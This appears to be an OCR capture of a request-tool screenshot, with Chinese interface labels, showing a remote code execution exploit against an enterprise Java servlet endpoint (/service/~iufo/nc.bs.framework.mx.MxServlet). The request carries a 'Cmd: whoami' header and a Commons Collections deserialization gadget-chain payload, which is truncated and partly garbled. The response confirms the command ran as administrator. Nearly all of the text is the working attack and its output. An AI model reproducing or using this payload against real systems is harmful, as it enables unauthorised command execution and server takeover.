 Request
数据包扫描
热加载
构造请求
1 POST /service/~iufo/nc.bs.framework.mx.MxServlet HTTP/1.1
2 Host ? : :8099
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Cmd: whoami
5 Accept-Encoding: gzip
6 Content-Length auto : 16284
7
8 {{unquote("\xac\xed\x00\x05sr\x00\x11java.util.
HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\x0c\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.
TiedMapEntry\x8a\xad\xd2\x9b9\xc1\x1f\xdb\x02\x00\x02L\x00\x03keyt\x00\x12Ljava/lang/Object;
L\x00\x03mapt\x00\x0fLjava/util/Map;xpt\x00\x03foosr\x00*org.apache.commons.collections.map.
LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/
Transformer;xpsr\x00:org.apache.commons.collections.functors.
ChainedTransformer0\xc7\x97\xec\x28z\x97\x04\x02\x00\x01[\x00\x0diTransformerst\x00-[Lorg/apache/
commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformer;
\xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x00\x04sr\x00;org.apache.commons.collections.functors.
ConstantTransformerXv\x90\x11A\x02\xb1\x94\x02\x00\x01L\x00\x09iConstantq\x00~\x00\x03xpvr\x00
javax.script.ScriptEngineManager\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsr\x00:org.apache.
commons.collections.functors.InvokerTransformer\x87\xe8\xffk\x7b|\xce8\x02\x00\x03
[\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNamet\x00\x12Ljava/lang/String;
[\x00\x0biParamTypest\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object;
\x90\xceX\x9f\x10s\x29l\x02\x00\x00xp\x00\x00\x00\x00t\x00\x0bnewInstanceur\x00\x12[Ljava.lang.
Class;
\xab\x16\xd7\xae\xcb\xcdZ\x99\x02\x00\x00xp\x00\x00\x00\x00sq\x00~\x00\x13uq\x00~\x00\x18\x00\x00\x0
Responses
36bytes / 176ms
美化
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=66D8F9B420C6B4E3DA5
4 Date: Sun, 10 Dec 2023 07:12:06 GMT
5 Content-Length: 36
6
7 win-cm4cat44nkl\administrator
8 ��NULENQp